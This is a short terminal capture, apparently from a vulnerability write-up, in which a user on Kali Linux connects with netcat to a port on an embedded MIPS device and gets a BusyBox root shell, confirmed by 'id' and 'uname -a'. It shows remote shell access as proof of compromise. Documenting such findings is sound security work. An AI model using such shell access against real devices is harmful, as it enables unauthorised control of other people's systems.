 (root㉿kali)-[~/Desktop]
# rlwrap nc 102 40001
BusyBox v1.17.2 (2017-01-06 10:51:36 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
id
id
uid=0(root) gid=0 groups=0
uname -a
uname -a
Linux (none) 3.4.11-rt19 #1 SMP PREEMPT Fri Jan 6 10:46:58 CST 2017 mips GNU/Linux
/fh/extend #